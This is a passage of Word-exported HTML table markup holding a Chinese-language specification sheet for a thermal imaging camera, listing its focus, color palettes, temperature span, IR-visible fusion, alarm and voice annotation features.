mRad<BR></SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">最小焦距：</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">7.5 cm</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">（约</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> 3 in</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">）</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 16">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">聚焦</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">SmartFocus</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">：单指连续调焦（手动）</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 17">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">图像演示</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420></TD></TR>
<TR style="mso-yfti-irow: 18">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">调色板</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">标准：</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">铁红、蓝红、高对比度、琥珀、琥珀反转、热金属、灰度、灰度反转</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold"> <BR></SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">超对比度</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">&#8482;</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">：超铁红、超蓝红、超高对比度、超琥珀、超反转琥珀、超热金属、超灰度、超反转灰度</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 19">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">强度和跨距</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">平滑水平和跨度自动调节和手动调节</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 20">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">手动</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">/</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">自动模式快速切换</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">是</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 21">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">手动模式快速自动重调</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">是</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 22">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">最小跨距（手动模式）</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">2.5 °C (4.5 °F)</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 23">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">最小跨距（自动模式）</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">5 °C (9 °F)</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 24">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">IR-Fusion&reg; </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">信息</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420></TD></TR>
<TR style="mso-yfti-irow: 25">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">红外</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">-</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">可见光融合</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">是</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 26">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">画中画</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">(PIP)</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">LCD </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">中心位置三级屏幕红外混合显示</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 27">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">全红外</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">LCD </SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">中心位置三级屏幕红外混合显示</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 28">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">颜色报警（温度报警）</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">高温报警（用户可选）</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 29">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">语音注释</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">每幅图像最长为</SPAN><SPAN lang=EN-US style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 'Lucida Sans'; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">60</SPAN><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">秒；可回放</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 30">
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: windowtext 1pt solid; WIDTH: 112.5pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=150>
<P class=MsoNormal style="TEXT-ALIGN: left; mso-pagination: widow-orphan" align=left><SPAN style="FONT-SIZE: 9pt; COLOR: black; FONT-FAMILY: 宋体; mso-font-kerning: 0pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-bidi-font-weight: bold">图像捕捉和数据存储</SPAN></P></TD>
<TD style="BORDER-RIGHT: windowtext 1pt solid; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; PADDING-LEFT: 3pt; PADDING-BOTTOM: 3pt; BORDER-LEFT: medium none; WIDTH: 315pt; PADDING-TOP: 3pt; BORDER-BOTTOM: windowtext 1pt solid; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=420></TD></TR>
<TR style="mso-yfti-irow: 31">
